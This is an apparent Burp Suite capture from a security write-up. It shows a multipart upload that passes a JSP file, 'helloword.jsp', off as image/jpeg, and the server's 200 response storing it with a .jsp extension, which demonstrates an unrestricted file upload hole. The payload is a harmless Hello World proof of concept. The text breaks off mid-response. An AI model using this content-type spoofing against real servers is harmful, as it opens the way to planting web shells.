 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
17 Connection: close
18
19 -----------------------------11940345931589227836258
6541879
20 Content-Disposition: form-data; name="uuid"
21
22 avatar
23 -----------------------------11940345931589227836258
6541879
24 Content-Disposition: form-data; name="type"
25
26 avatar
27 -----------------------------11940345931589227836258
6541879
28 Content-Disposition: form-data; name="file";
filename="helloword.jsp"
29 Content-Type: image/jpeg
30
31 <%@page contentType= "text/html;charset=UTF-8"
language="java"%>
32 <html>
33
34 <head>
35 <title> </title>
36 </head>
37
38 <body>
39 <%out.print("Hello World! ");%>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Server: rums/b
3 Date: Tue, 23 Aug 2022 06:37:57 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Application-Context: ly-gateway-server-svc:1101
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 Content-Length: 398
12
13 {
"meta":{
"success":true,
"statusCode":200,
"message":"ok"
},
"data":{
"bh":"c4602b93-f4dc-4973-888c-3ff8fffe3d3c",
"ssbh":"avatar",
"fjmc":"helloword.jsp",
"fjlj":
"group1/M00/04/2C/rBIBJGMEdcWAMVQlAAAAqlR6oDg574.
jsp",
"fjdx":170,
"fjlx":"jsp",
"scbz":0,
Poker安全